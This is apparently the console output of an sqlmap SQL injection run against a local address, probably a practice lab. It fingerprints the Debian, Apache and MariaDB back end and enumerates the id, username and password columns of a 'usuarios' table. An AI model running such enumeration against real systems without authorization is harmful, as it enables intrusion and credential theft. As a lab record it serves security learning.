 ---
[14:18:28] [INFO] testing MySQL
[14:18:28] [INFO] confirming MySQL
[14:18:28] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian
web application technology: Apache 2.4.61
back-end DBMS: MySQL ≥ 5.0.0 (MariaDB fork)
[14:18:28] [INFO] fetching columns for table 'usuarios' in database 'users'
[14:18:28] [INFO] retrieved: 'id'
[14:18:28] [INFO] retrieved: 'int(11)'
[14:18:28] [INFO] retrieved: 'username'
[14:18:28] [INFO] retrieved: 'varchar(50)'
[14:18:28] [INFO] retrieved: 'password'
[14:18:28] [INFO] retrieved: 'varchar(255)'
Database: users
Table: usuarios
[3 columns]
+----------+--------------+
| Column   | Type         |
+----------+--------------+
| id       | int(11)      |
| password | varchar(255) |
| username | varchar(50)  |
+----------+--------------+
[14:18:29] [INFO] fetched data logged to text files under '/home/kali/.local/share/sql
map/output/127.17.0.2'
[*] ending @ 14:18:29 /2024-12-30/